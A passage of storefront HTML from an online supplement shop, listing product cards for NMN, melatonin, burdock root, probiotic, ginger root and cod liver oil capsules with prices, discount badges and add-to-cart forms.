        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8199286325546'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8199286325546" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8199286325546-variant-id'
                    type="hidden"
                    name="id"
                    value="44669389832490"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8199286325546-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8199286325546-submit title-template--24214774251818__main-collection-product-grid-8199286325546"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8199286325546" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8199286325546"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/products/NOW-00447_136.jpg?v=1742483328&width=165 165w,//vitadeals.sg/cdn/shop/products/NOW-00447_136.jpg?v=1742483328&width=360 360w,//vitadeals.sg/cdn/shop/products/NOW-00447_136.jpg?v=1742483328&width=533 533w,//vitadeals.sg/cdn/shop/products/NOW-00447_136.jpg?v=1742483328 600w
                "
                src="//vitadeals.sg/cdn/shop/products/NOW-00447_136.jpg?v=1742483328&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="NMN MAX (nicotinamide mononucleotide) 500mg - 60 Veggie Caps"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--24214774251818__main-collection-product-grid8199295107370-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nmn-select-nmn-max-500mg-60-veggie-caps"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199295107370"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199295107370 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199295107370"
              >
                NMN MAX (nicotinamide mononucleotide) 500mg - 60 Veggie Caps
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199295107370"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8199295107370"
            
          >
            <a
              href="/products/nmn-select-nmn-max-500mg-60-veggie-caps"
              id="CardLink-template--24214774251818__main-collection-product-grid-8199295107370"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8199295107370 Badge-template--24214774251818__main-collection-product-grid-8199295107370"
            >
              NMN MAX (nicotinamide mononucleotide) 500mg - 60 Veggie Caps
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $124.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8199295107370'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8199295107370" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8199295107370-variant-id'
                    type="hidden"
                    name="id"
                    value="44669401268522"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8199295107370-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8199295107370-submit title-template--24214774251818__main-collection-product-grid-8199295107370"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8199295107370" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8199295107370"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/SwansonMelatonin3mgBottleFront.jpg?v=1742483446&width=165 165w,//vitadeals.sg/cdn/shop/files/SwansonMelatonin3mgBottleFront.jpg?v=1742483446&width=360 360w,//vitadeals.sg/cdn/shop/files/SwansonMelatonin3mgBottleFront.jpg?v=1742483446&width=533 533w,//vitadeals.sg/cdn/shop/files/SwansonMelatonin3mgBottleFront.jpg?v=1742483446 600w
                "
                src="//vitadeals.sg/cdn/shop/files/SwansonMelatonin3mgBottleFront.jpg?v=1742483446&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Swanson Melatonin 3mg Bottle Front"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--24214774251818__main-collection-product-grid8199287963946-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/swanson-melatonin-3mg-120-capsules"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199287963946"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199287963946 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199287963946"
              >
                Melatonin 3mg - 120 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199287963946"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8199287963946"
            
          >
            <a
              href="/products/swanson-melatonin-3mg-120-capsules"
              id="CardLink-template--24214774251818__main-collection-product-grid-8199287963946"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8199287963946 Badge-template--24214774251818__main-collection-product-grid-8199287963946"
            >
              Melatonin 3mg - 120 Capsules
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $13.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $13.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $19.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8199287963946'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8199287963946" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8199287963946-variant-id'
                    type="hidden"
                    name="id"
                    value="44669391798570"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8199287963946-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8199287963946-submit title-template--24214774251818__main-collection-product-grid-8199287963946"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8199287963946" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8199287963946"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/SwansonFullSpectrumBurdockRootSW531.jpg?v=1742483421&width=165 165w,//vitadeals.sg/cdn/shop/files/SwansonFullSpectrumBurdockRootSW531.jpg?v=1742483421&width=360 360w,//vitadeals.sg/cdn/shop/files/SwansonFullSpectrumBurdockRootSW531.jpg?v=1742483421&width=533 533w,//vitadeals.sg/cdn/shop/files/SwansonFullSpectrumBurdockRootSW531.jpg?v=1742483421&width=720 720w,//vitadeals.sg/cdn/shop/files/SwansonFullSpectrumBurdockRootSW531.jpg?v=1742483421 800w
                "
                src="//vitadeals.sg/cdn/shop/files/SwansonFullSpectrumBurdockRootSW531.jpg?v=1742483421&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Full Spectrum Burdock Root Bottle Front"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--24214774251818__main-collection-product-grid8199289569578-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/swanson-full-spectrum-burdock-root-460mg-100-capsules"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199289569578"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199289569578 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199289569578"
              >
                Full Spectrum Burdock Root 460mg - 100 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199289569578"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8199289569578"
            
          >
            <a
              href="/products/swanson-full-spectrum-burdock-root-460mg-100-capsules"
              id="CardLink-template--24214774251818__main-collection-product-grid-8199289569578"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8199289569578 Badge-template--24214774251818__main-collection-product-grid-8199289569578"
            >
              Full Spectrum Burdock Root 460mg - 100 Capsules
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $13.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $13.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $23.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8199289569578'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8199289569578" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8199289569578-variant-id'
                    type="hidden"
                    name="id"
                    value="44669395009834"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8199289569578-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8199289569578-submit title-template--24214774251818__main-collection-product-grid-8199289569578"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8199289569578" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8199289569578"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/SwansonLactobacillusSWA027.jpg?v=1742483485&width=165 165w,//vitadeals.sg/cdn/shop/files/SwansonLactobacillusSWA027.jpg?v=1742483485&width=360 360w,//vitadeals.sg/cdn/shop/files/SwansonLactobacillusSWA027.jpg?v=1742483485&width=533 533w,//vitadeals.sg/cdn/shop/files/SwansonLactobacillusSWA027.jpg?v=1742483485 600w
                "
                src="//vitadeals.sg/cdn/shop/files/SwansonLactobacillusSWA027.jpg?v=1742483485&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Swanson Lactobacillus Gasseri 3 Billion CFU Bottle Front"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--24214774251818__main-collection-product-grid8199285637418-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/swanson-lactobacillus-gasseri-3-billion-cfu-60-veg-caps"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199285637418"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199285637418 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199285637418"
              >
                Lactobacillus Gasseri 3 Billion CFU - 60 Veg Caps
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199285637418"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8199285637418"
            
          >
            <a
              href="/products/swanson-lactobacillus-gasseri-3-billion-cfu-60-veg-caps"
              id="CardLink-template--24214774251818__main-collection-product-grid-8199285637418"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8199285637418 Badge-template--24214774251818__main-collection-product-grid-8199285637418"
            >
              Lactobacillus Gasseri 3 Billion CFU - 60 Veg Caps
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $23.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $23.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $34.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8199285637418'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8199285637418" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8199285637418-variant-id'
                    type="hidden"
                    name="id"
                    value="44669389078826"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8199285637418-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8199285637418-submit title-template--24214774251818__main-collection-product-grid-8199285637418"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8199285637418" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8199285637418"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/SwansonGingerRootSW535.jpg?v=1742483461&width=165 165w,//vitadeals.sg/cdn/shop/files/SwansonGingerRootSW535.jpg?v=1742483461&width=360 360w,//vitadeals.sg/cdn/shop/files/SwansonGingerRootSW535.jpg?v=1742483461&width=533 533w,//vitadeals.sg/cdn/shop/files/SwansonGingerRootSW535.jpg?v=1742483461 600w
                "
                src="//vitadeals.sg/cdn/shop/files/SwansonGingerRootSW535.jpg?v=1742483461&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Swanson Ginger Root Bottle Front"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--24214774251818__main-collection-product-grid8199287046442-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/swanson-full-spectrum-ginger-root-540mg-100-capsules"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199287046442"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199287046442 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199287046442"
              >
                Full Spectrum Ginger Root 540mg - 100 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199287046442"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8199287046442"
            
          >
            <a
              href="/products/swanson-full-spectrum-ginger-root-540mg-100-capsules"
              id="CardLink-template--24214774251818__main-collection-product-grid-8199287046442"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8199287046442 Badge-template--24214774251818__main-collection-product-grid-8199287046442"
            >
              Full Spectrum Ginger Root 540mg - 100 Capsules
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $12.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $12.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $19.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8199287046442'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8199287046442" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8199287046442-variant-id'
                    type="hidden"
                    name="id"
                    value="44669390782762"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8199287046442-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8199287046442-submit title-template--24214774251818__main-collection-product-grid-8199287046442"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8199287046442" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8199287046442"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 106.80100755667505%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 106.80100755667505%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.47PM.png?v=1742483296&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.47PM.png?v=1742483296&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.47PM.png?v=1742483296 397w
                "
                src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-09at6.34.47PM.png?v=1742483296&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="397"
                height="424"
                id='quick-add-template--24214774251818__main-collection-product-grid8235623219498-image'
              >
              
<img
